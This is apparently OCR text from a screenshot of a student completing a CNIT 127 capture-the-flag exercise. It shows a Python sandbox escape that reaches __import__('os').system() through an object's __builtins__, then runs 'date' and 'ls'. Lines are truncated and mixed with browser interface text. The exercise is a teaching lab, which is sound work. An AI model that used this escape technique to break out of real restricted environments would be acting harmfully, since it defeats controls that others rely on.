 Opera File Edit View History Bookmarks Developer Window Help 64% Wed Oct 30 6:37:52 PM
samsclass.in
CNIT 127: Ex
bowneconsulting
As you might expect, this function a
>>> for key in b:
... if key.find('im
... print( key, b
...
__import__ <built-in
Performing Code Exe
Execute this command to demonstr
function:
x()._module.__builtins_
It works, printing out the date, as sh
>>> x()._module.__bui
Sun Oct 20 23:22:18 U
0
Flag ED 105.3 Key of Z
Execute these commands to see bu
for key in b:
if key.find('z') > -
print( key )
The flag is covered by a green rectangle in the image below.
>>> for key in b:
cnitfiftyfour2@deb: ~
ssh.cloud.google.com/projects/coral-balancer-256023/zones/us-central1-a/instances/deb
ng'>, 'staticmethod': <class 'staticmethod'>, 'credits': Tha
I, BeOpen.com, Zope Corporation and a cast of thousands
for supporting Python development. See www.python.org for m
., '__import__': <built-in function __import__>, 'getattr': <bui
getattr>, '__loader__': <class '_frozen_importlib.BuiltinImporte
or': <class 'LookupError'>, 'open': <built-in function open>, 'q
) or Ctrl-D (i.e. EOF) to exit, 'delattr': <built-in function de
view': <class 'memoryview'>}
>>> b = x()._module.__builtins__
>>> len(b)
151
>>> b.__class__
<class 'dict'>
>>> for key in b:
... if key.find('import') > -1:
... print( key, b[key] )
...
__import__ <built-in function __import__>
>>> x()._module.__builtins__['__import__']('os').system("date")
Thu Oct 31 01:37:36 UTC 2019
0
>>> x()._module.__builtins__['__import__']('os').system("ls")
go1.13.3.linux-amd64.tar.gz work
0
>>> x()._module.__builtins__['__import__']('os').system("ls ")
Apple macOS
macOS 10.11 or later, Intel 64-bit processor
go1.13.3.darwin-amd64.pkg (115MB)
Sole-te
Disks
Source